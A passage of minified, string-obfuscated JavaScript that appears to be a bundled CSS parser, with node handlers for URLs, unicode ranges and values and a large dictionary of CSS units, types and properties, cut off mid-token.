Nt:i=this[e(2740)](this[e(1893)],jc);break;default:i=this[e(2740)](this[e(1704)],jc)}r[e(337)](i)}return{type:e(1335),loc:this[e(1113)](n,this[e(926)]),children:r}}function Ic(e){this[t(3056)](e)}const Uc=t(1694),Wc={declaration:t(720)};function Rc(){const e=t,n=this[e(926)];this[e(1699)](Xt),this[e(1837)]();const r=this[e(720)]();return this[e(735)]||this[e(1699)](Zt),{type:e(1694),loc:this[e(1113)](n,this[e(926)]),declaration:r}}function Hc(e){const n=t;this[n(2975)](Xt,"("),this[n(2447)](e[n(2881)]),this[n(2975)](Zt,")")}const Pc=42,Dc=124;function qc(){const e=t;this[e(2217)]!==Et&&!1===this[e(2857)](Pc)&&this[e(2640)](e(2480)),this[e(3126)]()}const Bc=t(2537),Xc={name:String};function Zc(){const e=t,n=this[e(926)];return this[e(2857)](Dc)?(this[e(3126)](),qc[e(2601)](this)):(qc[e(2601)](this),this[e(2857)](Dc)&&(this[e(3126)](),qc[e(2601)](this))),{type:e(2537),loc:this[e(1113)](n,this[e(926)]),name:this[e(2735)](n)}}function Jc(e){const n=t;this[n(3259)](e[n(2019)])}const Gc=43,Yc=45,Qc=63;function Kc(e,n){const r=t;let i=0;for(let t=this[r(926)]+e;t<this[r(1708)];t++){const o=this[r(3261)](t);if(o===Yc&&n&&0!==i)return Kc[r(2601)](this,e+i+1,!1),-1;$t(o)||this[r(2640)](n&&0!==i?r(2073)+(i<6?r(3205):"")+r(1539):r(i<6?1154:2292),t),++i>6&&this[r(2640)](r(1876),t)}return this[r(3126)](),i}function $c(e){const n=t;let r=0;for(;this[n(2857)](Qc);)++r>e&&this[n(2640)](n(2669)),this[n(3126)]()}function tl(e){const n=t;this[n(3261)](this[n(926)])!==e&&this[n(2640)](n(e===Gc?2872:2073)+n(1539))}function el(){const e=t;let n=0;switch(this[e(2217)]){case Ft:if(n=Kc[e(2601)](this,1,!0),this[e(2857)](Qc)){$c[e(2601)](this,6-n);break}if(this[e(2217)]===It||this[e(2217)]===Ft){tl[e(2601)](this,Yc),Kc[e(2601)](this,1,!1);break}break;case It:n=Kc[e(2601)](this,1,!0),n>0&&$c[e(2601)](this,6-n);break;default:if(this[e(294)](Gc),this[e(2217)]===Et){n=Kc[e(2601)](this,0,!0),n>0&&$c[e(2601)](this,6-n);break}if(this[e(2857)](Qc)){this[e(3126)](),$c[e(2601)](this,5);break}this[e(2640)](e(1435))}}const nl=t(2417),rl={value:String};function il(){const e=t,n=this[e(926)];return this[e(1854)]("u"),el[e(2601)](this),{type:e(2417),loc:this[e(1113)](n,this[e(926)]),value:this[e(2735)](n)}}function ol(e){const n=t;this[n(3259)](e[n(1083)])}const sl=32,al=92,cl=34,ll=39,ul=40,dl=41,hl=t(2427),ml={value:String};function fl(){const e=t,n=this[e(926)];let r;switch(this[e(2217)]){case Lt:r=function(t){const n=e,r=t[n(3138)];let i=4,o=t[n(3261)](r-1)===dl?r-2:r-1,s="";for(;i<o&&oe(t[n(3261)](i));)i++;for(;i<o&&oe(t[n(3261)](o));)o--;for(let e=i;e<=o;e++){let i=t[n(3261)](e);if(i===al){if(e===o){e!==r-1&&(s=t[n(450)](e+1));break}if(i=t[n(3261)](++e),se(al,i)){const r=e-1,i=ve(t,r);e=i-1,s+=Ae(t[n(292)](r+1,i))}else 13===i&&10===t[n(3261)](e+1)&&e++}else s+=t[e]}return s}(this[e(3248)](Lt));break;case Tt:this[e(1508)](this[e(926)],this[e(1708)],e(1082))||this[e(2640)](e(2008)),this[e(1699)](Tt),this[e(1837)](),r=Sc(this[e(3248)](jt)),this[e(1837)](),this[e(735)]||this[e(1699)](Zt);break;default:this[e(2640)](e(2040))}return{type:e(2427),loc:this[e(1113)](n,this[e(926)]),value:r}}function pl(e){const n=t;this[n(2975)](Lt,function(t){const e=n;let r="",i=!1;for(let n=0;n<t[e(3138)];n++){const o=t[e(3261)](n);0!==o?o<=31||127===o?(r+="\\"+o[e(372)](16),i=!0):o===sl||o===al||o===cl||o===ll||o===ul||o===dl?(r+="\\"+t[e(1791)](n),i=!1):(i&&$t(o)&&(r+=" "),r+=t[e(1791)](n),i=!1):r+="�"}return e(1082)+r+")"}(e[n(1083)]))}const gl=t(1411),bl={children:[[]]};function wl(){const e=t,n=this[e(926)],r=this[e(1402)](this[e(530)][e(1411)]);return{type:e(1411),loc:this[e(1113)](n,this[e(926)]),children:r}}function vl(e){this[t(3056)](e)}const yl=Object[t(1439)]({type:t(2664),loc:null,value:" "}),xl=t(2664),kl={value:String};function Al(){return this[t(1699)](Ut),yl}function _l(e){const n=t;this[n(2975)](Ut,e[n(1083)])}const zl={generic:!0,cssWideKeywords:kn,generic:!0,cssWideKeywords:[t(2134),t(386),t(363),t(1981),t(2167)],units:{angle:[t(743),t(1361),t(2061),t(895)],decibel:["db"],flex:["fr"],frequency:["hz",t(277)],length:["cm","mm","q","in","pt","pc","px","em",t(474),"ex",t(2845),t(2724),t(1141),"ch",t(1814),"ic",t(2232),"lh",t(1323),"vw",t(1542),t(1698),t(2156),"vh",t(2797),t(1910),t(861),"vi",t(880),t(857),t(1242),"vb",t(796),t(1940),t(704),t(497),t(1253),t(1797),t(1327),t(2509),t(3285),t(2060),t(1186),t(2347),t(1968),t(1446),t(1637),t(3135),t(3018)],resolution:[t(2575),t(1930),t(913),"x"],semitones:["st"],time:["s","ms"]},types:{"abs()":t(2104),"absolute-size":t(2885),"acos()":t(681),"alpha-value":t(3224),"angle-percentage":t(1764),"angular-color-hint":t(898),"angular-color-stop":t(2463),"angular-color-stop-list":t(2853),"animateable-feature":t(579),"asin()":t(860),"atan()":t(1019),"atan2()":t(1056),attachment:t(2518),"attr()":t(2558),"attr-matcher":t(2869),"attr-modifier":t(1086),"attribute-selector":t(2766),"auto-repeat":t(3304),"auto-track-list":t(2682),axis:t(2121),"baseline-position":t(2785),"basic-shape":t(2368),"bg-image":t(396),"bg-layer":t(3164),"bg-position":t(517),"bg-size":t(3231),"blur()":t(1697),"blend-mode":t(3053),box:t(1447),"brightness()":t(430),"calc()":t(1990),"calc-sum":t(986),"calc-product":t(565),"calc-value":t(3199),"calc-constant":t(432),"cf-final-image":t(1997),"cf-mixing-image":t(3192),"circle()":t(3031),"clamp()":t(1849),"class-selector":t(2103),"clip-source":t(1794),color:t(3052),"color-stop":t(947),"color-stop-angle":t(3034),"color-stop-length":t(2579),"color-stop-list":t(1740),"color-interpolation-method":t(1636),combinator:t(2960),"common-lig-values":t(1130),"compat-auto":t(683),"composite-style":t(602),"compositing-operator":t(3120),"compound-selector":t(896),"compound-selector-list":t(1374),"complex-selector":t(1897),"complex-selector-list":t(2036),"conic-gradient()":t(2767),"contextual-alt-values":t(984),"content-distribution":t(1063),"content-list":t(1054),"content-position":t(848),"content-replacement":t(387),"contrast()":t(3188),"cos()":t(1635),counter:t(2145),"counter()":t(331),"counter-name":t(1198),"counter-style":t(2459),"counter-style-name":t(1198),"counters()":t(2932),"cross-fade()":t(3319),"cubic-bezier-timing-function":t(1258),"deprecated-system-color":t(654),"discretionary-lig-values":t(2637),"display-box":t(2071),"display-inside":t(3278),"display-internal":t(437),"display-legacy":t(1281),"display-listitem":t(1115),"display-outside":t(2211),"drop-shadow()":t(1722),"east-asian-variant-values":t(330),"east-asian-width-values":t(2365),"element()":t(1195),"ellipse()":t(2157),"ending-shape":t(950),"env()":t(1859),"exp()":t(2873),"explicit-track-list":t(1159),"family-name":t(2667),"feature-tag-value":t(2828),"feature-type":t(1979),"feature-value-block":t(2694),"feature-value-block-list":t(1250),"feature-value-declaration":t(494),"feature-value-declaration-list":t(1532),"feature-value-name":t(1198),"fill-rule":t(1711),"filter-function":t(2770),"filter-function-list":t(3058),"final-bg-layer":t(3239),"fixed-breadth":t(1624),"fixed-repeat":t(501),"fixed-size":t(3140),"font-stretch-absolute":t(2429),"font-variant-css21":t(1848),"font-weight-absolute":t(2328),"frequency-percentage":t(1371),"general-enclosed":t(951),"generic-family":t(1780),"generic-name":t(2139),"geometry-box":t(2759),gradient:t(606),"grayscale()":t(759),"grid-line":t(2895),"historical-lig-values":t(2405),"hsl()":t(1809),"hsla()":t(839),hue:t(2748),"hue-rotate()":t(1111),"hue-interpolation-method":t(3271),"hwb()":t(906),"hypot()":t(1817),image:t(1631),"image()":t(613),"image-set()":t(2864),"image-set-option":t(2988),"image-src":t(1845),"image-tags":t(1365),"inflexible-breadth":t(1102),"inset()":t(399),"invert()":t(2062),"keyframes-name":t(2689),"keyframe-block":t(2643),"keyframe-block-list":t(317),"keyframe-selector":t(1880),"lab()":t(2833),"layer()":t(3241),"layer-name":t(1474),"lch()":t(1946),"leader()":t(2248),"leader-type":t(2553),"length-percentage":t(2737),"light-dark()":t(370),"line-names":t(1471),"line-name-list":t(314),"line-style":t(2343),"line-width":t(2812),"linear-color-hint":t(1624),"linear-color-stop":t(1065),"linear-gradient()":t(3067),"log()":t(1252),"mask-layer":t(2352),"mask-position":t(3270),"mask-reference":t(1432),"mask-source":t(1794),"masking-mode":t(750),"matrix()":t(1982),"matrix3d()":t(2736),"max()":t(3221),"media-and":t(787),"media-condition":t(505),"media-condition-without-or":t(1264),"media-feature":t(3162),"media-in-parens":t(1385),"media-not":t(1276),"media-or":t(957),"media-query":t(459),"media-query-list":t(1926),"media-type":t(2758),"mf-boolean":t(3216),"mf-name":t(2758),"mf-plain":t(2973),"mf-range":t(2939),"mf-value":t(3310),"min()":t(1706),"minmax()":t(2171),"mod()":t(1144),"name-repeat":t(2252),"named-color":t(3048),"namespace-prefix":t(2758),"ns-prefix":t(1896),"number-percentage":t(3224),"numeric-figure-values":t(2586),"numeric-fraction-values":t(1976),"numeric-spacing-values":t(2162),nth:t(451),"opacity()":t(2304),"overflow-position":t(3212),"outline-radius":t(2737),"page-body":t(2702),"page-margin-box":t(2022),"page-margin-box-type":t(875),"page-selector-list":t(287),"page-selector":t(766),"page-size":t(3007),"path()":t(799),"paint()":t(488),"perspective()":t(1868),"polygon()":t(1227),"polar-color-space":t(1944),position:t(1453),"pow()":t(2607),"pseudo-class-selector":t(3238),"pseudo-element-selector":t(3099),"pseudo-page":t(2378),quote:t(393),"radial-gradient()":t(2620),ratio:t(376),"ray()":t(3125),"ray-size":t(2627),"rectangular-color-space":t(2102),"relative-selector":t(1325),"relative-selector-list":t(1610),"relative-size":t(2334),"rem()":t(3258),"repeat-style":t(711),"repeating-conic-gradient()":t(1786),"repeating-linear-gradient()":t(304),"repeating-radial-gradient()":t(3136),"reversed-counter-name":t(329),"rgb()":t(1793),"rgba()":t(1540),"rotate()":t(624),"rotate3d()":t(2577),"rotateX()":t(1426),"rotateY()":t(2585),"rotateZ()":t(649),"round()":t(2893),"rounding-strategy":t(571),"saturate()":t(2370),"scale()":t(339),"scale3d()":t(2193),"scaleX()":t(384),"scaleY()":t(2179),"scaleZ()":t(608),"scroll()":t(590),scroller:t(2938),"self-position":t(2803),"shape-radius":t(400),"sign()":t(727),"skew()":t(1046),"skewX()":t(2030),"skewY()":t(1205),"sepia()":t(1763),shadow:t(2875),"shadow-t":t(640),shape:t(2430),"shape-box":t(1647),"side-or-corner":t(3226),"sin()":t(1457),"single-animation":t(2920),"single-animation-direction":t(2892),"single-animation-fill-mode":t(2205),"single-animation-iteration-count":t(2307),"single-animation-play-state":t(2502),"single-animation-timeline":t(1745),"single-transition":t(2066),"single-transition-property":t(1570),size:t(1301),"sqrt()":t(1197),"step-position":t(3232),"step-timing-function":t(2903),"subclass-selector":t(1094),"supports-condition":t(2373),"supports-in-parens":t(1211),"supports-feature":t(2827),"supports-decl":t(2075),"supports-selector-fn":t(1398),symbol:t(2280),"system-color":t(442),"tan()":t(1820),target:t(2560),"target-counter()":t(1403),"target-counters()":t(1920),"target-text()":t(2095),"time-percentage":t(1259),"timeline-range-name":t(2605),"easing-function":t(2791),"track-breadth":t(2087),"track-list":t(888),"track-repeat":t(1904),"track-size":t(1552),"transform-function":t(2389),"transform-list":t(1174),"transition-behavior-value":t(296),"translate()":t(1028),"translate3d()":t(3081),"translateX()":t(554),"translateY()":t(3191),"translateZ()":t(3005),"type-or-unit":t(516),"type-selector":t(418),"var()":t(713),"view()":t(1987),"viewport-length":t(2112),"visual-box":t(1419),"wq-name":t(1405),"-legacy-gradient":t(2534),"-legacy-linear-gradient":t(2644),"-legacy-repeating-linear-gradient":t(2855),"-legacy-linear-gradient-arguments":t(1664),"-legacy-radial-gradient":t(586),"-legacy-repeating-radial-gradient":t(2209),"-legacy-radial-gradient-arguments":t(3269),"-legacy-radial-gradient-size":t(2253),"-legacy-radial-gradient-shape":t(950),"-non-standard-font":t(1181),"-non-standard-color":t(2526),"-non-standard-image-rendering":t(904),"-non-standard-overflow":t(2191),"-non-standard-size":t(538),"-webkit-gradient()":t(3289),"-webkit-gradient-color-stop":t(864),"-webkit-gradient-point":t(831),"-webkit-gradient-radius":t(2737),"-webkit-gradient-type":t(2976),"-webkit-mask-box-repeat":t(1351),"-ms-filter-function-list":t(2897),"-ms-filter-function":t(689),"-ms-filter-function-progid":t(462),"-ms-filter-function-legacy":t(2819),"absolute-color-base":t(1605),"absolute-color-function":t(440),age:t(2983),"anchor-name":t(3281),"attr-name":t(2629),"attr-fallback":t(744),"bg-clip":t(3134),bottom:t(2360),"container-name":t(1198),"container-condition":t(3298),"coord-box":t(2632),"generic-voice":t(3119),gender:t(2227),"generic-script-specific":t(781),"generic-complete":t(2788),"generic-incomplete":t(2946),"-non-standard-generic-family":t(1733),left:t(2360),"color-base":t(2670),"color-function":t(440),"device-cmyk()":t(2906),"legacy-device-cmyk-syntax":t(1963),"modern-device-cmyk-syntax":t(3115),"cmyk-component":t(1143),"color-mix()":t(521),"color-space":t(2364),"custom-color-space":t(3281),paint:t(2940),"palette-identifier":t(3281),right:t(2360),"scope-start":t(2744),"scope-end":t(2744),"forgiving-selector-list":t(1230),"forgiving-relative-selector-list":t(1933),"selector-list":t(1378),"complex-real-selector-list":t(960),"simple-selector-list":t(1392),"relative-real-selector-list":t(2705),"complex-selector-unit":t(1992),"complex-real-selector":t(2467),"relative-real-selector":t(2554),"pseudo-compound-selector":t(582),"simple-selector":t(2513),"legacy-pseudo-element-selector":t(2808),"single-animation-composition":t(2346),"svg-length":t(678),"svg-writing-mode":t(1559),top:t(2360),x:t(3206),y:t(3206),declaration:t(1908),"declaration-list":t(833),url:t(2685),"url-modifier":t(2563),"number-zero-one":t(767),"number-one-or-greater":t(785),"color()":t(854),"colorspace-params":t(3121),"predefined-rgb-params":t(2784),"predefined-rgb":t(2716),"xyz-params":t(3151),"xyz-space":t(3060),"oklab()":t(2196),"oklch()":t(1564),"offset-path":t(3217),"rect()":t(1585),"xywh()":t(2674),"query-in-parens":t(665),"size-feature":t(2220),"style-feature":t(1167),"style-query":t(468),"style-condition":t(2901),"style-in-parens":t(2212),"-non-standard-display":t(443),"inset-area":t(2809),"position-area":t(2015),"anchor()":t(2398),"anchor-side":t(1667),"anchor-size()":t(1991),"anchor-size":t(3234),"anchor-element":t(3281),"try-size":t(1972),"try-tactic":t(1676),"font-variant-css2":t(1057),"font-width-css3":t(435),"system-family-name":t(2739)},properties:{"--*":t(3306),"-ms-accelerator":t(1367),"-ms-block-progression":t(2622),"-ms-content-zoom-chaining":t(1244),"-ms-content-zooming":t(2101),"-ms-content-zoom-limit":t(2918),"-ms-content-zoom-limit-max":t(2658),"-ms-content-zoom-limit-min":t(2658),"-ms-content-zoom-snap":t(2944),"-ms-content-zoom-snap-points":t(2406),"-ms-content-zoom-snap-type":t(1866),"-ms-filter":t(2264),"-ms-flow-from":t(283),"-ms-flow-into":t(283),"-ms-grid-columns":t(2608),"-ms-grid-rows":t(2608),"-ms-high-contrast-adjust":t(1754),"-ms-hyphenate-limit-chars":t(2807),"-ms-hyphenate-limit-lines":t(2455),"-ms-hyphenate-limit-zone":t(1962),"-ms-ime-align":t(354),"-ms-overflow-style":t(2986),"-ms-scrollbar-3dlight-color":t(2817),"-ms-scrollbar-arrow-color":t(2817),"-ms-scrollbar-base-color":t(2817),"-ms-scrollbar-darkshadow-color":t(2817),"-ms-scrollbar-face-color":t(2817),"-ms-scrollbar-highlight-color":t(2817),"-ms-scrollbar-shadow-color":t(2817),"-ms-scrollbar-track-color":t(2817),"-ms-scroll-chaining":t(3033),"-ms-scroll-limit":t(769),"-ms-scroll-limit-x-max":t(3273),"-ms-scroll-limit-x-min":t(539),"-ms-scroll-limit-y-max":t(3273),"-ms-scroll-limit-y-min":t(539),"-ms-scroll-rails":t(532),"-ms-scroll-snap-points-x":t(3128),"-ms-scroll-snap-points-y":t(3128),"-ms-scroll-snap-type":t(1866),"-ms-scroll-snap-x":t(2001),"-ms-scroll-snap-y":t(601),"-ms-scroll-translation":t(1909),"-ms-text-autospace":t(2747),"-ms-touch-select":t(1104),"-ms-user-select":t(2010),"-ms-wrap-flow":t(1081),"-ms-wrap-margin":t(539),"-ms-wrap-through":t(2974),"-moz-appearance":t(2611),"-moz-binding":t(2237),"-moz-border-bottom-colors":t(3035),"-moz-border-left-colors":t(3035),"-moz-border-right-colors":t(3035),"-moz-border-top-colors":t(3035),"-moz-context-properties":t(288),"-moz-float-edge":t(3006),"-moz-force-broken-image-icon":t(3193),"-moz-image-region":t(2690),"-moz-orient":t(1580),"-moz-outline-radius":t(1168),"-moz-outline-radius-bottomleft":t(1122),"-moz-outline-radius-bottomright":t(1122),"-moz-outline-radius-topleft":t(1122),"-moz-outline-radius-topright":t(1122),"-moz-stack-sizing":t(2565),"-moz-text-blink":t(1638),"-moz-user-focus":t(278),"-moz-user-input":t(615),"-moz-user-modify":t(1188),"-moz-window-dragging":t(408),"-moz-window-shadow":t(1125),"-webkit-appearance":t(1262),"-webkit-border-before":t(1160),"-webkit-border-before-color":t(2817),"-webkit-border-before-style":t(2728),"-webkit-border-before-width":t(2641),"-webkit-box-reflect":t(2013),"-webkit-line-clamp":t(1390),"-webkit-mask":t(1467),"-webkit-mask-attachment":t(1328),"-webkit-mask-clip":t(1719),"-webkit-mask-composite":t(3240),"-webkit-mask-image":t(876),"-webkit-mask-origin":t(1040),"-webkit-mask-position":t(729),"-webkit-mask-position-x":t(1190),"-webkit-mask-position-y":t(674),"-webkit-mask-repeat":t(642),"-webkit-mask-repeat-x":t(1819),"-webkit-mask-repeat-y":t(1819),"-webkit-mask-size":t(1804),"-webkit-overflow-scrolling":t(803),"-webkit-tap-highlight-color":t(2817),"-webkit-text-fill-color":t(2817),"-webkit-text-stroke":t(1280),"-webkit-text-stroke-color":t(2817),"-webkit-text-stroke-width":t(539),"-webkit-touch-callout":t(2446),"-webkit-user-modify":t(3246),"accent-color":t(672),"align-content":t(311),"align-items":t(417),"align-self":t(1736),"align-tracks":t(928),all:t(352),"anchor-name":t(500),"anchor-scope":t(1370),animation:t(2267),"animation-composition":t(1767),"animation-delay":t(758),"animation-direction":t(2696),"animation-duration":t(758),"animation-fill-mode":t(1902),"animation-iteration-count":t(385),"animation-name":t(2883),"animation-play-state":t(510),"animation-range":t(1964),"animation-range-end":t(1400),"animation-range-start":t(1400),"animation-timing-function":t(2859),"animation-timeline":t(2319),appearance:t(365),"aspect-ratio":t(3307),azimuth:t(305),"backdrop-filter":t(2805),"backface-visibility":t(2279),background:t(1271),"background-attachment":t(1328),"background-blend-mode":t(1770),"background-clip":t(1888),"background-color":t(2817),"background-image":t(2572),"background-origin":t(1657),"background-position":t(1891),"background-position-x":t(1860),"background-position-y":t(2041),"background-repeat":t(642),"background-size":t(1804),"block-size":t(1352),border:t(2496),"border-block":t(1170),"border-block-color":t(333),"border-block-style":t(2972),"border-block-width":t(3063),"border-block-end":t(1170),"border-block-end-color":t(2422),"border-block-end-style":t(2972),"border-block-end-width":t(3063),"border-block-start":t(1170),"border-block-start-color":t(2422),"border-block-start-style":t(2972),"border-block-start-width":t(3063),"border-bottom":t(2496),"border-bottom-color":t(2422),"border-bottom-left-radius":t(2579),"border-bottom-right-radius":t(2579),"border-bottom-style":t(2842),"border-bottom-width":t(3026),"border-collapse":t(2207),"border-color":t(2462),"border-end-end-radius":t(2579),"border-end-start-radius":t(2579),"border-image":t(1497),"border-image-outset":t(2726),"border-image-repeat":t(2952),"border-image-slice":t(3210),"border-image-source":t(396),"border-image-width":t(374),"border-inline":t(1170),"border-inline-end":t(1170),"border-inline-color":t(333),"border-inline-style":t(2972),"border-inline-width":t(3063),"border-inline-end-color":t(2422),"border-inline-end-style":t(2972),"border-inline-end-width":t(3063),"border-inline-start":t(1170),"border-inline-start-color":t(2422),"border-inline-start-style":t(2972),"border-inline-start-width":t(3063),"border-left":t(2496),"border-left-color":t(2817),"border-left-style":t(2842),"border-left-width":t(3026),"border-radius":t(1781),"border-right":t(2496),"border-right-color":t(2817),"border-right-style":t(2842),"border-right-width":t(3026),"border-spacing":t(1320),"border-start-end-radius":t(2579),"border-start-start-radius":t(2579),"border-style":t(901),"border-top":t(2496),"border-top-color":t(2817),"border-top-left-radius":t(2579),"border-top-right-radius":t(2579),"border-top-style":t(2842),"border-top-width":t(3026),"border-width":t(3107),bottom:t(1494),"box-align":t(2342),"box-decoration-break":t(2787),"box-direction":t(3009),"box-flex":t(3206),"box-flex-group":t(2490),"box-lines":t(912),"box-ordinal-group":t(2490),"box-orient":t(2226),"box-pack":t(1209),"box-shadow":t(1267),"box-sizing":t(1108),"break-after":t(883),"break-before":t(883),"break-inside":t(1961),"caption-side":t(371),caret:t(448),"caret-color":t(672),"caret-shape":t(1765),clear:t(2779),clip:t(2690),"clip-path":t(2660),"clip-rule":t(1711),color:t(2817),"color-interpolation-filters":t(2009),"color-scheme":t(1248),"column-count":t(1517),"column-fill":t(702),"column-gap":t(1617),"column-rule":t(1886),"column-rule-color":t(2817),"column-rule-style":t(2728),"column-rule-width":t(2641),"column-span":t(412),"column-width":t(2360),columns:t(1171),contain:t(2765),"contain-intrinsic-size":t(1753),"contain-intrinsic-block-size":t(1872),"contain-intrinsic-height":t(1872),"contain-intrinsic-inline-size":t(1872),"contain-intrinsic-width":t(1872),container:t(1566),"container-name":t(3208),"container-type":t(1653),content:t(2468),"content-visibility":t(2074),"counter-increment":t(1656),"counter-reset":t(2863),"counter-set":t(1656),cursor:t(2141),d:t(1626),cx:t(2737),cy:t(2737),direction:t(1365),display:t(3110),"dominant-baseline":t(2166),"empty-cells":t(1974),"field-sizing":t(1510),fill:t(2032),"fill-opacity":t(686),"fill-rule":t(1711),filter:t(3070),flex:t(1851),"flex-basis":t(2361),"flex-direction":t(1776),"flex-flow":t(1207),"flex-grow":t(3206),"flex-shrink":t(3206),"flex-wrap":t(3288),float:t(886),font:t(3068),"font-family":t(1836),"font-feature-settings":t(2714),"font-kerning":t(1348),"font-language-override":t(2866),"font-optical-sizing":t(1754),"font-palette":t(3255),"font-variation-settings":t(2708),"font-size":t(2994),"font-size-adjust":t(2310),"font-smooth":t(1549),"font-stretch":t(446),"font-style":t(2017),"font-synthesis":t(2484),"font-synthesis-position":t(1754),"font-synthesis-small-caps":t(1754),"font-synthesis-style":t(1754),"font-synthesis-weight":t(1754),"font-variant":t(2668),"font-variant-alternates":t(1600),"font-variant-caps":t(2208),"font-variant-east-asian":t(2026),"font-variant-emoji":t(968),"font-variant-ligatures":t(2836),"font-variant-numeric":t(2414),"font-variant-position":t(869),"font-weight":t(436),"forced-color-adjust":t(2081),gap:t(2362),grid:t(2330),"grid-area":t(999),"grid-auto-columns":t(3141),"grid-auto-flow":t(2834),"grid-auto-rows":t(3141),"grid-column":t(868),"grid-column-end":t(2583),"grid-column-gap":t(1624),"grid-column-start":t(2583),"grid-gap":t(2921),"grid-row":t(868),"grid-row-end":t(2583),"grid-row-gap":t(1624),"grid-row-start":t(2583),"grid-template":t(832),"grid-template-areas":t(612),"grid-template-columns":t(395),"grid-template-rows":t(395),"hanging-punctuation":t(2189),height:t(589),"hyphenate-character":t(1322),"hyphenate-limit-chars":t(2874),hyphens:t(774),"image-orientation":t(739),"image-rendering":t(2562),"image-resolution":t(3200),"ime-mode":t(2439),"initial-letter":t(2616),"initial-letter-align":t(2241),"inline-size":t(1352),"input-security":t(1754),inset:t(1026),"inset-block":t(560),"inset-block-end":t(1480),"inset-block-start":t(1480),"inset-inline":t(560),"inset-inline-end":t(1480),"inset-inline-start":t(1480),"interpolate-size":t(3287),isolation:t(776),"justify-content":t(2843),"justify-items":t(316),"justify-self":t(1284),"justify-tracks":t(828),left:t(1494),"letter-spacing":t(1617),"line-break":t(1377),"line-clamp":t(1390),"line-height":t(1030),"line-height-step":t(539),"list-style":t(2172),"list-style-image":t(2549),"list-style-position":t(2730),"list-style-type":t(764),margin:t(3080),"margin-block":t(1397),"margin-block-end":t(852),"margin-block-start":t(852),"margin-bottom":t(1494),"margin-inline":t(1397),"margin-inline-end":t(852),"margin-inline-start":t(852),"margin-left":t(1494),"margin-right":t(1494),"margin-top":t(1494),"margin-trim":t(2271),marker:t(1824),"marker-end":t(1824),"marker-mid":t(1824),"marker-start":t(1824),mask:t(1192),"mask-border":t(1621),"mask-border-mode":t(3187),"mask-border-outset":t(2726),"mask-border-repeat":t(2952),"mask-border-slice":t(3159),"mask-border-source":t(396),"mask-border-width":t(374),"mask-clip":t(2523),"mask-composite":t(2454),"mask-image":t(876),"mask-mode":t(1707),"mask-origin":t(2083),"mask-position":t(729),"mask-repeat":t(642),"mask-size":t(1804),"mask-type":t(3187),"masonry-auto-flow":t(2344),"math-depth":t(1506),"math-shift":t(2535),"math-style":t(2535),"max-block-size":t(3064),"max-height":t(1988),"max-inline-size":t(3064),"max-lines":t(1390),"max-width":t(1988),"min-block-size":t(1530),"min-height":t(589),"min-inline-size":t(1530),"min-width":t(589),"mix-blend-mode":t(655),"object-fit":t(808),"object-position":t(2213),offset:t(2806),"offset-anchor":t(2651),"offset-distance":t(1624),"offset-path":t(773),"offset-position":t(2265),"offset-rotate":t(1741),opacity:t(2116),order:t(2490),orphans:t(2490),outline:t(2285),"outline-color":t(672),"outline-offset":t(539),"outline-style":t(1518),"outline-width":t(3026),overflow:t(2356),"overflow-anchor":t(1754),"overflow-block":t(3265),"overflow-clip-box":t(2037),"overflow-clip-margin":t(1298),"overflow-inline":t(3265),"overflow-wrap":t(457),"overflow-x":t(3265),"overflow-y":t(3265),overlay:t(611),"overscroll-behavior":t(1049),"overscroll-behavior-block":t(1042),"overscroll-behavior-inline":t(1042),"overscroll-behavior-x":t(1042),"overscroll-behavior-y":t(1042),padding:t(3169),"padding-block":t(1059),"padding-block-end":t(2395),"padding-block-start":t(2395),"padding-bottom":t(2737),"padding-inline":t(1059),"padding-inline-end":t(2395),"padding-inline-start":t(2395),"padding-left":t(2737),"padding-right":t(2737),"padding-top":t(2737),page:t(2914),"page-break-after":t(1768),"page-break-before":t(1768),"page-break-inside":t(1659),"paint-order":t(575),perspective:t(1412),"perspective-origin":t(2213),"place-content":t(583),"place-items":t(3113),"place-self":t(2831),"pointer-events":t(2494),position:t(976),"position-anchor":t(1883),"position-area":t(809),"position-try":t(1445),"position-try-fallbacks":t(1388),"position-try-order":t(2793),"position-visibility":t(821),"print-color-adjust":t(952),quotes:t(829),r:t(2737),resize:t(2950),right:t(1494),rotate:t(724),"row-gap":t(1617),"ruby-align":t(3290),"ruby-merge":t(1021),"ruby-position":t(1842),rx:t(2737),ry:t(2737),scale:t(3228),"scrollbar-color":t(635),"scrollbar-gutter":t(1682),"scrollbar-width":t(1048),"scroll-behavior":t(1574),"scroll-margin":t(2571),"scroll-margin-block":t(485),"scroll-margin-block-start":t(539),"scroll-margin-block-end":t(539),"scroll-margin-bottom":t(539),"scroll-margin-inline":t(485),"scroll-margin-inline-start":t(539),"scroll-margin-inline-end":t(539),"scroll-margin-left":t(539),"scroll-margin-right":t(539),"scroll-margin-top":t(539),"scroll-padding":t(643),"scroll-padding-block":t(515),"scroll-padding-block-start":t(2112),"scroll-padding-block-end":t(2112),"scroll-padding-bottom":t(2112),"scroll-padding-inline":t(515),"scroll-padding-inline-start":t(2112),"scroll-padding-inline-end":t(2112),"scroll-padding-left":t(2112),"scroll-padding-right":t(2112),"scroll-padding-top":t(2112),"scroll-snap-align":t(1627),"scroll-snap-coordinate":t(1137),"scroll-snap-destination":t(2213),"scroll-snap-points-x":t(1455),"scroll-snap-points-y":t(1455),"scroll-snap-stop":t(1353),"scroll-snap-type":t(2951),"scroll-snap-type-x":t(782),"scroll-snap-type-y":t(782),"scroll-timeline":t(1241),"scroll-timeline-axis":t(2297),"scroll-timeline-name":t(1311),"shape-image-threshold":t(2116),"shape-margin":t(1624),"shape-outside":t(1658),"shape-rendering":t(3096),stroke:t(2032),"stroke-dasharray":t(458),"stroke-dashoffset":t(2433),"stroke-linecap":t(1425),"stroke-linejoin":t(1562),"stroke-miterlimit":t(2555),"stroke-opacity":t(452),"stroke-width":t(2433),"tab-size":t(1255),"table-layout":t(933),"text-align":t(1119),"text-align-last":t(528),"text-anchor":t(892),"text-combine-upright":t(1762),"text-decoration":t(2124),"text-decoration-color":t(2817),"text-decoration-line":t(2482),"text-decoration-skip":t(1421),"text-decoration-skip-ink":t(2323),"text-decoration-style":t(1076),"text-decoration-thickness":t(1818),"text-emphasis":t(2704),"text-emphasis-color":t(2817),"text-emphasis-position":t(826),"text-emphasis-style":t(3293),"text-indent":t(945),"text-justify":t(667),"text-orientation":t(1923),"text-overflow":t(1478),"text-rendering":t(1422),"text-shadow":t(1563),"text-size-adjust":t(460),"text-spacing-trim":t(2567),"text-transform":t(780),"text-underline-offset":t(1683),"text-underline-position":t(680),"text-wrap":t(923),"text-wrap-mode":t(3189),"text-wrap-style":t(3245),"timeline-scope":t(500),top:t(1494),"touch-action":t(1911),transform:t(2469),"transform-box":t(1424),"transform-origin":t(2715),"transform-style":t(1090),transition:t(3094),"transition-be